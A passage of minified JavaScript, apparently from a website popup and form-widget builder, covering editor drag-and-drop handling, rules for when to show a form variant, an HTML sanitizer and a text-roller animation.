r=arguments.length,o=Array(r),s=0;s<r;s++)o[s]=arguments[s];clearTimeout(n),n=setTimeout((()=>{e.apply(t,o)}),i)}}function A(e,t){let n=0;return e?(hs.iterateDepthFirst(e,(e=>{t===e.name&&n++})),n):n}function b(e){if(!e)return!1;let t=0;return hs.iterateDepthFirst(e,(e=>{(["INPUT","MULTIPLE_INPUT","PRIZE_BASED_GAMING"].includes(e.type)||function(e){var t,n;try{return!(null===(n=null===(t=e.props)||void 0===t?void 0:t.handlers)||void 0===n||!n.find((e=>{var t;return null===(t=null==e?void 0:e.actions)||void 0===t?void 0:t.find((e=>[Js.REQUEST,Js.SUBSCRIBE_CONTACT].includes(e.type)))})))}catch(e){return!1}}(e))&&t++})),0<t}function _(e){if(!e)return"about:blank";let t=String(e).trim();if(!t||"about:blank"===t)return"about:blank";let n=t.toLowerCase();return ha.some((e=>n.startsWith(e)))||ma.some((e=>e.test(t)))?"about:blank":t}function S(e){for(;e.firstElementChild;)e=e.firstElementChild;return e}function T(e){return"object"==typeof e&&null!==e&&!Array.isArray(e)}function O(e){return e?function(e,t){return e.reduce(((e,n)=>e.concat(t(n))),[])}(e.value.split(".").map((e=>e.trim())).map((e=>e.split(/[\[\]]/))),(e=>e)).filter((e=>!!e)):[]}function I(e){return class extends e{connect(e,t,n){switch(e){case ds.INSIDE:t.appendChild(n);break;case ds.BEFORE:case ds.AFTER:t.insertAdjacentElement(e===ds.BEFORE?"beforebegin":"afterend",n)}}}}function N(e){return(e=e.parentNode).host?e.host:N(e)}function R(e){return class extends(I(e)){constructor(){super(),this.eventListeners=[],this.lastDragOverEvent=null,this.focusedElements=[],this.observer=null,this._observeChanges()}connectedCallback(){super.connectedCallback(),this._addAllListeners()}disconnectedCallback(){var e,t,n;super.disconnectedCallback(),this._deactivateEventListeners(),null===(e=this.removeFocusSubscription)||void 0===e||e.off(),null===(t=this.setFocusSubscription)||void 0===t||t.off(),null===(n=this.componentFocusedSubscription)||void 0===n||n.off(),this.observer.disconnect()}_addAllListeners(){this.observer.observe(this.getRootElement(),{childList:!0,subtree:!0}),this.model.type===ls.VIEW&&(this.eventListeners.push({eventName:"mousemove",callback:this._mouseMoveEventListener.bind(this),element:this}),this.eventListeners.push({eventName:"mouseout",callback:this._mouseOutEventListener.bind(this),element:this})),this.removeFocusSubscription=this.services.eventEmitter.on(Ds.REMOVE_FOCUS,(()=>{this._removeFocus()})),this.setFocusSubscription=this.services.eventEmitter.on(Ds.SET_FOCUS,(e=>{this._removeFocus(),this.model.id===e&&this._setFocus("host")})),this.componentFocusedSubscription=this.services.eventEmitter.on(Ds.COMPONENT_FOCUSED,(e=>{let{id:t,targetElementName:n}=e;this._removeFocus(),this.model.id===t&&this._setFocus(n)})),this.manifest.preventDraggable||this.getHostElement().setAttribute("draggable","true"),this._setElementListeners(this.getHostElement()),this._setGlobalListeners(),this._setEventListeners(),this._activateEventListeners(),this._setFocusableElementsAttribute()}_observeChanges(){let e={addded:!1,removed:!1},t=C((()=>{e.removed&&this._removeListenersForDisconnectedNodes(),e.addded&&(this._setEventListeners(),this._activateEventListeners(),this._setFocusableElementsAttribute(),this._updateFocusedElementClasses()),e={addded:!1,removed:!1}}),500);this.observer=new MutationObserver((function(n){for(let i of n){for(let t of i.addedNodes)t instanceof HTMLElement&&"STYLE"!==t.nodeName&&!e.addded&&(e=Object.assign(Object.assign({},e),{addded:!0}));for(let t of i.removedNodes)t instanceof HTMLElement&&"STYLE"!==t.nodeName&&!e.removed&&(e=Object.assign(Object.assign({},e),{removed:!0}));t()}}))}_setEventListeners(){this.getRootElement().querySelectorAll("[cl-inline-edit], [cl-inline-edit] *").forEach((e=>{this._isEventListenerPresent(e)||"STYLE"===e.tagName||(e.getAttribute("draggable")||e.setAttribute("draggable","true"),this._setElementListeners(e,!0))})),this.getRootElement().querySelectorAll(":not([cl-inline-edit]):not([cl-type]):not([cl-inline-edit] *)").forEach((e=>{if(!this._isEventListenerPresent(e)&&"STYLE"!==e.tagName){if(e.getAttribute("draggable")||e.setAttribute("draggable","true"),e instanceof HTMLElement){let t=e.tagName.toLowerCase();"input"!==t&&"textarea"!==t||"readonly"===!e.getAttribute("readonly")||e.setAttribute("readonly","readonly"),this.manifest.componentType===ka.VIDEO&&e.classList.contains("video-overlay")&&(e.style.visibility="visible")}this._setElementListeners(e)}}))}_removeListenersForDisconnectedNodes(){this.eventListeners=this.eventListeners.filter((e=>(e.element.isConnected||e.element.removeEventListener(e.eventName,e.callback),e.element.isConnected)))}_setGlobalListeners(){this.eventListeners.push({eventName:"drop",callback:e=>this._documentDropListener(e),element:document})}_isEventListenerPresent(e){return!!this.eventListeners.find((t=>t.element===e))}_setElementListeners(e,t){[{eventName:"click",callback:e=>this._elementClickListener(e,t),element:e},{eventName:"dblclick",callback:this._elementDoubleClickListener.bind(this),element:e},{eventName:"dragstart",callback:this._elementDragStartListener.bind(this),element:e},{eventName:"dragend",callback:this._elementDragEndListener.bind(this),element:e},{eventName:"dragover",callback:this._elementDragOverListener.bind(this),element:e},{eventName:"blur",callback:this._blurEventListener.bind(this),element:e,useCapture:!0}].forEach((e=>this.eventListeners.push(e)))}_elementClickListener(e,t){e.preventDefault(),e.stopImmediatePropagation();let n=e.composedPath()[0],i=this.getHostElement();t&&this.services.eventEmitter.emit(Ds.SHOW_INLINE_EDIT,{id:this.model.id,hostElement:i,targetElement:n}),this.model.focusParentOnClick?(t=N(i),this.services.eventEmitter.emit(Ds.COMPONENT_FOCUSED,{id:t.getAttribute(p("id")),hostElement:t,targetElement:t,targetElementName:"host"})):this.services.eventEmitter.emit(Ds.COMPONENT_FOCUSED,{id:this.model.id,hostElement:i,targetElement:n,targetElementName:this._getElementNameByNode(n)}),this.services.eventEmitter.emit(Ds.COMPONENT_CLICKED,e)}_elementDoubleClickListener(e){e.preventDefault(),e.stopImmediatePropagation(),this.services.eventEmitter.emit(Ds.COMPONENT_DOUBLE_CLICKED,{id:this.model.id,hostElement:this.getHostElement(),targetElement:e.composedPath()[0]})}_elementDragStartListener(e){e.stopPropagation();let t=e.composedPath().find((e=>{var t;return null===(t=e.hasAttribute)||void 0===t?void 0:t.call(e,p("type"))})),n=t.getAttribute(p("type"));this.services.eventEmitter.emit(Ds.COMPONENT_DRAGSTART,{id:this.model.id,path:this.model.path,hostElement:this.getHostElement(),targetElement:e.composedPath()[0],event:e,checkIfAllowed:i=>{if(i){if(i=t.getBoundingClientRect(),this._isWidgetRotated(this.documentModel.getShared(),!this.resizeListener.isMobile())){var r=e.pageX-i.left-window.pageXOffset;const n=e.pageY-i.top-window.pageYOffset;if(navigator.userAgent.match(/Firefox/i)){const i=t.style.transform,o=t.style.transformOrigin;t.style.transform="rotate(-90deg)",t.style.transformOrigin="left top",e.dataTransfer.setDragImage(t,r,n),requestAnimationFrame((()=>{t.style.transform=i,t.style.transformOrigin=o}))}else{const t=this._createDragPreviewPlaceholder(i);document.body.appendChild(t),e.dataTransfer.setDragImage(t,r,n),setTimeout((()=>{t.remove()}))}}else e.dataTransfer.setDragImage(t,e.pageX-i.left-window.pageXOffset,e.pageY-i.top-window.pageYOffset);n===ls.SLIDER&&(r=t.shadowRoot.querySelector(".slides-container"),r=new WebKitCSSMatrix(getComputedStyle(r).transform).m41,e.dataTransfer.setDragImage(t,e.pageX-i.left-r-window.pageXOffset,e.pageY-i.top-window.pageYOffset))}else e.preventDefault(),this.services.eventEmitter.emit(Ds.COMPONENT_DRAGEND)}})}_createDragPreviewPlaceholder(e){let t=document.createElement("div");return t.style.width="".concat(e.width,"px"),t.style.height="".concat(e.height,"px"),t.style.background="rgba(159, 41, 176, 0.3)",t.style.display="flex",t.style.justifyContent="center",t.style.alignItems="center",t.innerHTML='<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">\n<g opacity="0.6" clip-path="url(#clip0_43446_120564)">\n<path d="M26.5566 11.7573L30.7993 16L26.5566 20.2426" stroke="#50005B" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>\n<path d="M20.2422 26.5564L15.9995 30.799L11.7569 26.5564" stroke="#50005B" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>\n<path d="M5.44336 20.2426L1.20072 16L5.44336 11.7573" stroke="#50005B" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>\n<path d="M11.7569 5.4436L15.9995 1.20096L20.2422 5.4436" stroke="#50005B" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>\n<path d="M30.7994 16H20.8999" stroke="#50005B" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>\n<path d="M15.9995 30.7989L15.9995 20.8994" stroke="#50005B" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>\n<path d="M1.20064 16H11.1001" stroke="#50005B" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>\n<path d="M15.9995 1.20113L15.9995 11.1006" stroke="#50005B" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>\n</g>\n<defs>\n<clipPath id="clip0_43446_120564">\n<rect width="32" height="32" fill="white"/>\n</clipPath>\n</defs>\n</svg>',t.firstChild.style.width="".concat(.4*e.width,"px"),t.firstChild.style.height="".concat(.4*e.height,"px"),t}_isWidgetRotated(e,t){return!!(e=this._getFloatingBoxParams(e,t))&&"CENTER"===e.verticalPosition}_getFloatingBoxParams(e,t){return e&&e.floatingBox?t?e.floatingBox:e.floatingBox.mobile:null}_elementDragEndListener(e){e.stopPropagation(),this.services.eventEmitter.emit(Ds.COMPONENT_DRAGEND,{id:this.model.id,path:this.model.path,hostElement:this.getHostElement(),targetElement:e.composedPath()[0],event:e})}_elementDragOverListener(e){e.preventDefault(),e.stopPropagation();let t=this.lastDragOverEvent;this.lastDragOverEvent=e,e.pageX&&e.pageY&&(t&&t.clientY===e.clientY&&t.clientX===e.clientX||this.services.eventEmitter.emit(Ds.COMPONENT_DRAGOVER,{id:this.model.id,hostElement:this.getHostElement(),targetElement:e.composedPath()[0],event:e}))}_documentDropListener(e){this.services.eventEmitter.emit(Ds.DOCUMENT_DROP,{id:this.model.id,hostElement:this.getHostElement(),targetElement:e.composedPath()[0],event:e})}_mouseMoveEventListener(e){let t=this._findClosestHostElement(e.composedPath());this.preHoveredElement&&this.preHoveredElement!==t&&this.preHoveredElement.classList.remove(Go.SYSTEM_CLASS_PREFIX+"hovered"),(this.preHoveredElement=t)&&(t.classList.add(Go.SYSTEM_CLASS_PREFIX+"hovered"),e={id:t.getAttribute(p("id")),hostElement:t,targetElement:e.composedPath()[0],event:e},this.services.eventEmitter.emit(Ds.COMPONENT_MOUSE_MOVE,e))}_mouseOutEventListener(e){e.stopPropagation(),(e=this._findClosestHostElement(e.composedPath()))&&e.classList.remove(Go.SYSTEM_CLASS_PREFIX+"hovered")}_blurEventListener(e){e.stopImmediatePropagation()}_removeFocus(){this.focusedElements.length&&this.focusedElements.forEach((e=>{var t;return null===(t=e.classList)||void 0===t?void 0:t.remove(Go.SYSTEM_CLASS_PREFIX+"focused")})),this.focusedElements=[]}_setFocus(e){var t=this.getHostElement();this.focusedElements=[t],t.classList.add(Go.SYSTEM_CLASS_PREFIX+"focused"),"host"!==e&&((t=this.getElements().filter((t=>t.getAttribute(p("element"))===e))).forEach((e=>e.classList.add(Go.SYSTEM_CLASS_PREFIX+"focused"))),this.focusedElements=this.focusedElements.concat(t))}_findClosestHostElement(e){return(e=e.filter((e=>e instanceof HTMLElement)).filter((e=>!!e.getAttribute(p("component"))))).length?e[0]:null}_activateEventListeners(){this.eventListeners.forEach((e=>{e.activated||(e.element.addEventListener(e.eventName,e.callback,e.useCapture),e.activated=!0)}))}_deactivateEventListeners(){this.eventListeners.forEach((e=>{e.element.removeEventListener(e.eventName,e.callback)})),this.eventListeners=[]}_getElementNameByNode(e){var t;return e&&(e=e.closest("[".concat(p("element"),"]")))&&("host"===(e=e.getAttribute(p("element")))||null!==(t=this.manifest.focusableElements)&&void 0!==t&&t.includes(e))?e:"host"}_setFocusableElementsAttribute(){this.getElements().forEach((e=>{var t;null!==(t=this.manifest.focusableElements)&&void 0!==t&&t.includes(e.getAttribute(p("element")))&&e.setAttribute(p("focusable-element"),"")}))}_updateFocusedElementClasses(){if(!(2>this.focusedElements.length)){var e=this.focusedElements.find((e=>e.hasAttribute(p("focusable-element"))));e&&this._setFocus(e.getAttribute(p("element")))}}}}function F(e){return(t=e.define.manifest.name,t.replace(/[A-Z]+(?![a-z])|[A-Z]/g,((e,t)=>(t?"-":"")+e.toLowerCase()))).replace("-component","");var t}function w(){return Promise.all((0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).map((e=>Promise.resolve(e).then((e=>({status:"fulfilled",value:e})),(e=>({status:"rejected",reason:e}))))))}function L(e){let t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:1;return e.reduce(((e,n)=>Array.isArray(n)&&1<=t?e.concat(L(n,t-1)):e.concat(n)),[])}function M(e){return e.useCase===jo.TEASER}function P(e,t){return(null==e?void 0:e.linkedToVariantId)===(null==t?void 0:t.formId)}function B(e){return window.matchMedia("(max-width: ".concat(e.shared.mobileBreakpointWidth,"px)")).matches}function x(e){return Array.isArray(e)?e[0]:e}function k(e,t){return Math.round(e/t)}function V(e,t,n){let i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:e=>e.formId;return e.filter((e=>{let r=(e=t[i(e)]).filter((e=>!0===n[e]));return e.length===r.length}))}function U(e,t,n){return n===Gl.AND?e===t:n===Gl.OR?0<t:void 0}function j(e){return e&&"Europe/Kyiv"===e?"Europe/Kiev":e}function H(e,t,n,i){return i.includes(n)}function W(e,t,n,i){return String(i).startsWith(n)}function G(e,t,n,i){return String(i).endsWith(n)}function z(e,t,n,i){return String(i)===String(n)}function K(e,t,n,i){return-1<String(i).search(new RegExp(n))}function Q(e,t,n,i){return n.split(",").map((e=>e.trim())).some((e=>String(i).includes(e)))}function q(e,t,n,i){return null!=i&&""!==i}function X(e,t){return e-((2<arguments.length&&void 0!==arguments[2]?arguments[2]:0)||0)>=Lo.convert(t.unit,wo.MILLISECOND,t.amount)}function Y(e,t,n,i){return X(e.timeSpentOnPageMs,n,e.cacheTimeShiftMs)}function J(e,t,n,i){return X(e.sessionDurationMs,n,e.cacheTimeShiftMs)}function Z(e,t,n,i){return X(e.unActiveMs,n,e.cacheTimeShiftMs)}function $(e,t,n,i){return document.querySelector(n)}function ee(e,t,n,i){return n=!1,(e=e.formVariants&&e.formVariants[t.id])&&e.submit&&(n=!0),Sl.log("VISITOR USER_ALREADY_SUBSCRIBED_FOR_THE_CURRENT_FORM ".concat(t.id," = ").concat(n)),n}function te(e,t,n,i){return!0===e.mouseout}function ne(e,t,n,i){return!0===e.firstTimeSeen}function ie(e,t,n,i){return!0===e.isReturned}function re(e,t,n,i){({id:t}=t);let{formVariantVisibleMap:r,formVariantHoverMap:o}=e,{unit:s,amount:a}=n;return!(!r.has(t)||o.has(t))&&(e=Lo.convert(s,wo.MILLISECOND,a),n=r.get(t),(new Date).getTime()-n.getTime()>=e)}function oe(e,t,n,i){var r,o;if(({id:n}=t),({formVariantVisibleMap:e}=e),e.has(n)&&!M(t))return!1;let s=new Xa(Bi.getPrefix().storagePrefix);return e=t.prizePoolIds&&t.prizePoolIds.some((e=>s.get(e))),t=(null===(r=t.linkedToVariant)||void 0===r?void 0:r.prizePoolIds)&&(null===(o=t.linkedToVariant)||void 0===o?void 0:o.prizePoolIds.some((e=>s.get(e)))),e||t}function se(e,t,n,i,r){return e=e.readPercent>n,Sl.log("pageReadPercent  ".concat(r," ").concat(JSON.stringify(n)," = ").concat(e)),e}function ae(e,t,n,i,r){return e=e.sessionPagesCount>n,Sl.log("pagesViewed  ".concat(r," ").concat(JSON.stringify(n)," = ").concat(e)),e}function le(e,t,n,i,r){return e=+i<+n,Sl.log("".concat(r," ").concat(n," = ").concat(e)),e}function ue(e,t,n,i,r){return e=+i>+n,Sl.log("".concat(r," ").concat(n," = ").concat(e)),e}function ce(e,t,n,i){return(e=null!=e&&""!==e&&"boolean"!=typeof e&&!isNaN(Number(e)))?null:(Sl.log("".concat(t," ").concat(n," ").concat(i," = false (invalid value for numeric comparison)")),!1)}function de(e,t){var n,i;let r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"VISITOR";return null!=e&&e.schema?("include"===t?(null===(n=e.schema.include)||void 0===n?void 0:n.groups)||[]:(null===(i=e.schema.exclude)||void 0===i?void 0:i.groups)||[]).flatMap((e=>(e.conditions||[]).filter((e=>{var n;return(null===(n=e.operand)||void 0===n?void 0:n.name)===r&&e.operator===t})))):[]}function he(e,t){if(0===t.length)return e;let n=e.flatMap((e=>{var t;return(null===(t=e.conditions)||void 0===t?void 0:t.filter((e=>{var t;return"VISITOR"===(null===(t=e.operand)||void 0===t?void 0:t.name)&&_u.has(e.operator)})))||[]}));if(0===(t=t.filter((e=>!n.some((t=>t.operator===e.operator))))).length)return e;let i=e.find((e=>"OR"===e.relation));return i?i.conditions.push(...t):e.push({relation:"OR",conditions:t}),e}function me(e,t){let n=new Map(t.map((e=>[e.relation,e]))),i=[];for(let t of e){let{relation:e,conditions:o=[]}=t;if(0===o.length){var r;let s=n.get(e);0<(null==s||null===(r=s.conditions)||void 0===r?void 0:r.length)?i.push({relation:e,conditions:[...o,...s.conditions]}):i.push(t)}else i.push(t)}if(!e.some((e=>{var t;return 0<(null===(t=e.conditions)||void 0===t?void 0:t.length)}))){e=new Set(e.map((e=>e.relation)));for(let n of t)e.has(n.relation)||i.push(n)}return i}function pe(e,t){let n=new Map;for(var i of e){let{relation:t,conditions:s=[]}=i;for(var r of(n.has(t)||n.set(t,new Map),e=n.get(t),s)){var o;null!==(o=r.operand)&&void 0!==o&&o.name&&e.set("".concat(r.operand.name,"_").concat(r.operator,"_").concat(JSON.stringify(r.value)),{...r,__isTeaserCondition:!0})}}for(let e of t){let{relation:a,conditions:l=[]}=e;n.has(a)||n.set(a,new Map),t=n.get(a);for(let e of l){var s;(o=null===(s=e.operand)||void 0===s?void 0:s.name)&&("VISITOR"!==o||!bu.has(e.operator)&&"USER_PLAYED_GAME"!==e.operator)&&("VISITOR"===o&&Su.has(e.operator)?t.set("".concat(o,"_").concat(e.operator,"_").concat(JSON.stringify(e.value)),e):(i=t.get("".concat(o,"_").concat(e.operator,"_").concat(JSON.stringify(e.value))))&&i.__isTeaserCondition?(r=e.operator&&e.value,i.operator&&i.value||!r||t.set("".concat(o,"_").concat(e.operator,"_").concat(JSON.stringify(e.value)),e)):i||t.set("".concat(o,"_").concat(e.operator,"_").concat(JSON.stringify(e.value)),e))}}return Array.from(n.entries()).map((e=>{let[t,n]=e;return{relation:t,conditions:e=Array.from(n.values()).filter((e=>{var t,n,i,r;return!(null!==(t=e.operand)&&void 0!==t&&null!==(n=t.name)&&void 0!==n&&n.includes("NEW_USERS")||null!==(i=e.operand)&&void 0!==i&&null!==(r=i.name)&&void 0!==r&&r.includes("RETURNED_USERS"))})).map((e=>{const{__isTeaserCondition:t,...n}=e;return n}))}}))}function ge(e,t,n,i,r){var o=5<arguments.length&&void 0!==arguments[5]?arguments[5]:[];M(e)&&function(e){var t,n,i,r,o,s,a,l,u,c,d,h,m,p,g,E,v,D,y,f,C,A,b={...e.__originalRules||e.rules};let _={...null===(t=e.linkedToVariant)||void 0===t?void 0:t.rules};t=e.__originalRules?{...e.__originalRules}:{...e.rules};var S=de(_[kl.TARGETING],"USER_PLAYED_GAME","VISITOR"),T=de(_[kl.TARGETING],"RETURNED_USERS","VISITOR");let O=de(_[kl.TARGETING],"NEW_USERS","VISITOR"),I=de(_[kl.TARGETING],"USER_NOT_HOVER_WIDGET","VISITOR"),N=(null===(n=b[kl.TARGETING])||void 0===n||null===(i=n.schema)||void 0===i||null===(r=i.include)||void 0===r?void 0:r.groups)||[];n=(null===(o=_[kl.TARGETING])||void 0===o||null===(s=o.schema)||void 0===s||null===(a=s.include)||void 0===a?void 0:a.groups)||[],o=(null===(l=b[kl.TARGETING])||void 0===l||null===(u=l.schema)||void 0===u||null===(c=u.exclude)||void 0===c?void 0:c.groups)||[],l=(null===(d=_[kl.TARGETING])||void 0===d||null===(h=d.schema)||void 0===h||null===(m=h.exclude)||void 0===m?void 0:m.groups)||[],d=me(N,n),h=pe(h=me(o,l),l),d=pe(d,n),S=he(h,S),T=he(d,[...T,...O]),0<I.length&&(S.some((e=>{var t;return null===(t=e.conditions)||void 0===t?void 0:t.some((e=>{var t;return"VISITOR"===(null===(t=e.operand)||void 0===t?void 0:t.name)&&"USER_NOT_HOVER_WIDGET"===e.operator}))}))||S.push({relation:"OR",conditions:I})),b={...b,[kl.FREQUENCY]:b[kl.FREQUENCY],[kl.ANNOYANCE]:b[kl.ANNOYANCE]||{enabled:!1},[kl.SCHEDULE]:{...b[kl.SCHEDULE],predicates:[...(null===(p=b[kl.SCHEDULE])||void 0===p?void 0:p.predicates)||[],...(null===(g=_[kl.SCHEDULE])||void 0===g?void 0:g.predicates)||[]],enabled:(null===(E=b[kl.SCHEDULE])||void 0===E?void 0:E.enabled)||(null===(v=_[kl.SCHEDULE])||void 0===v?void 0:v.enabled)},[kl.HIDE]:b[kl.HIDE],[kl.SELECTOR]:b[kl.SELECTOR],[kl.CUSTOM_CODE]:b[kl.CUSTOM_CODE],[kl.TARGETING]:{...b[kl.TARGETING],schema:{...(null===(D=b[kl.TARGETING])||void 0===D?void 0:D.schema)||{},exclude:{...(null===(y=b[kl.TARGETING])||void 0===y||null===(f=y.schema)||void 0===f?void 0:f.exclude)||{},groups:S},include:{...(null===(C=b[kl.TARGETING])||void 0===C||null===(A=C.schema)||void 0===A?void 0:A.include)||{},groups:T}}}},e.rules=b,e.__originalRules=t,function(e){var t;let n={...e.__originalAsyncRules},i=(null===(t=e.linkedToVariant)||void 0===t?void 0:t.asyncRules)||{};(t={...n,...i}).HIDE_FOR_SUBSCRIBERS&&(t.HIDE_FOR_SUBSCRIBERS.enabled=t.HIDE_FOR_SUBSCRIBERS.enabled||i.HIDE_FOR_SUBSCRIBERS.enabled),e.asyncRules=t,e.__originalAsyncRules=n}(e)}(e),Sl.log("================ apply rules for formVariant ".concat(e.id," ================"));let s=new Vl(e.rules.CUSTOM_CODE,e),a=new Ul(e,n),l=new zl(e.rules.HIDE,e,o),u=new Ql(e.rules.SCHEDULE,e);o=new jl(e.rules.FREQUENCY,e,o);let c=new Cu(e.rules.TARGETING,e,i),d=new Au(e),h=new Tu(e.rules.TEASER,e),m=a.isEnabled(),p=a.isFulfilled(t,e),g=u.isEnabled(),E=u.isFulfilled(t),v=o.isEnabled(),D=o.isFulfilled(t);var y=o.isBasedOnTime(),f={fulfilled:D,basedOnTime:y};y=c.isEnabled();let C=c.isFulfilled(t),A=l.isEnabled();Sl.log("frequencyStats ".concat(JSON.stringify(f))),f=l.isFulfilled(t,f);let b=d.isEnabled(),_=d.isFulfilled(r),S=h.isEnabled(),T=h.isFulfilled(t);var O=[];return A&&O.push(!f),g&&O.push(E),v&&O.push(D),y&&O.push(C),b&&O.push(_),S&&O.push(T),{formVariant:e,allRulesFulfilled:O=!s.isEnabled()&&0<O.length&&O.length===O.filter((e=>!0===e)).length,stats:t,sessionStat:n,locationData:i,rules:{[kl.ANNOYANCE]:{enabled:m,fulfilled:p,rule:a},[kl.HIDE]:{enabled:A,fulfilled:f,rule:l},[kl.SCHEDULE]:{enabled:g,fulfilled:E,rule:u},[kl.FREQUENCY]:{enabled:v,fulfilled:D,rule:o},[kl.TARGETING]:{enabled:y,fulfilled:C,rule:c},[kl.CUSTOM_CODE]:{enabled:s.isEnabled(),fulfilled:s.isFulfilled(),rule:s},[kl.PLACEMENT]:{enabled:b,fulfilled:_,rule:d},[kl.TEASER]:{enabled:S,fulfilled:T,rule:h}}}}function Ee(e,t){return":ENV"===e?B(t.document)?"mobile":"desktop":e}function ve(e,t,n){for(let i=0;i<t.length;i++){let r=Ee(t[i],n);if(!e)return null;if(e=e[r],Array.isArray(e))return e.map((e=>ve(e,t.slice(i+1),n)))}return e}function De(e,t,n,i){let r=e=>{return(e=e instanceof DocumentFragment||(null==e?void 0:e.nodeType)===Node.DOCUMENT_FRAGMENT_NODE?e.host:e)&&(i&&"function"==typeof i?i(e.getAttribute(t)):(null===(o=null==e?void 0:e.getAttribute)||void 0===o?void 0:o.call(e,t))===n)?e:e&&e.parentNode&&r(e.parentNode)||null;var o};return r(e)}function ye(e,t){return t?(e.classes="".concat(e.classes||""," ").concat(t.classes||"").trim(),Object.keys(t).forEach((n=>{"element"!==n&&"classes"!==n&&(t[n]&&"object"==typeof t[n]&&!Array.isArray(t[n])?e[n]=Object.assign(Object.assign({},e[n]||{}),t[n]):e[n]=t[n])})),e):e}function fe(e,t,n){var i;return null===(i=e[t])||void 0===i?void 0:i.find((e=>e.element===n))}function Ce(e){let{element:t,html:n,appendHtml:i}=e;var r;e=null==(r=n)?"":"string"!=typeof r?String(r):""===r?"":/<\/?([a-zA-Z][a-zA-Z0-9]*)\b[^>]*>/.test(r)?((r=(new DOMParser).parseFromString(r,"text/html")).querySelectorAll('script, style, link[rel="stylesheet"], meta[http-equiv]').forEach((e=>e.remove())),r.querySelectorAll("*").forEach((e=>{if("onclick onload onerror onmouseover onfocus onblur onkeyup onkeydown onchange onsubmit onmouseenter onmouseleave onmouseout oncontextmenu ondrag ondrop".split(" ").forEach((t=>e.removeAttribute(t))),Array.from(e.attributes).forEach((t=>{t.name.startsWith("on")&&e.removeAttribute(t.name)})),"A"===e.tagName||"AREA"===e.tagName){var t=e.getAttribute("href");t&&(t.startsWith("javascript:")||t.startsWith("data:"))&&e.removeAttribute("href")}("IMG"===e.tagName||"IFRAME"===e.tagName)&&(t=e.getAttribute("src"))&&(t.startsWith("javascript:")||t.startsWith("data:text/html"))&&e.removeAttribute("src"),"FORM"===e.tagName&&(t=e.getAttribute("action"))&&t.startsWith("javascript:")&&e.removeAttribute("action")})),r.body.innerHTML):r,i?t.innerHTML+=e:t.innerHTML=e}function Ae(e){let t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:1;return e.reduce(((e,n)=>Array.isArray(n)&&1<=t?e.concat(Ae(n,t-1)):e.concat(n)),[])}function be(e){return(be="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function _e(e,t){if(!(e=function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var i,r,o,s=[],a=!0,l=!1;try{if(r=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;a=!1}else for(;!(a=(i=r.call(n)).done)&&(s.push(i.value),s.length!==t);a=!0);}catch(e){l=!0;var u=e}finally{try{if(!a&&null!=n.return&&(o=n.return(),Object(o)!==o))return}finally{if(l)throw u}}return s}}(e,t)||Se(e,t)))throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");return e}function Se(e,t){if(e){if("string"==typeof e)return Te(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Te(e,t):void 0}}function Te(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=Array(t);n<t;n++)i[n]=e[n];return i}function Oe(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function Ie(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Oe(Object(n),!0).forEach((function(t){var i,r=n[t];e:if("object"==be(t)&&t){var o=t[Symbol.toPrimitive];if(void 0!==o){if("object"!=be(t=o.call(t,"string")))break e;throw new TypeError("@@toPrimitive must return a primitive value.")}t=String(t)}(i="symbol"==be(t)?t:t+"")in e?Object.defineProperty(e,i,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[i]=r})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Oe(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Ne(e,t){var n=t.id,i=we(t.options),r=Ie(Ie({},ac),t.styleAttributes),o=t.options.map((function(t){var n=document.createElement("span");n.classList.add("opt");var o=document.createElement("span");return o.innerText=t,n.appendChild(o),t=window.getComputedStyle(e.parentElement),Re(o,r),Re(n,{display:"inline-flex",justifyContent:t["text-align"]||lc.justifyContent},i,r),n})),s=Ie({},sc),a=document.createElement("span");a.classList.add("container"),Re(a,{paddingLeft:t.styleAttributes.borderLeftWidth||0,paddingRight:t.styleAttributes.borderRightWidth||0,paddingTop:t.styleAttributes.borderTopWidth||0,paddingBottom:t.styleAttributes.borderBottomWidth||0});var l=document.createElement("span");l.innerText=i,Re(l,Ie(Ie({},r),{},{visibility:"hidden"}));var u,c,d,h,m,p=document.createElement("span");return p.classList.add("opts"),o.forEach((function(e){p.appendChild(e)})),a.append(l,p),Ce({element:e,html:""}),e.appendChild(a),Re(e,s),o=a.querySelectorAll(".opt")[0].offsetHeight,o="".concat(o,"px"),a.style.height=o,l.style.height=o,e.classList.add("container--staticTextRoller"),a=function(e){var t,n,i=1e3*(e.animationSpeedInSec||1),r=Math.max,o=r.apply;if((n=function(e){if(Array.isArray(e))return Te(e)}(t=e.options.map((function(e){return e.replace(/\s+/g,"").length}))))||(n="undefined"!=typeof 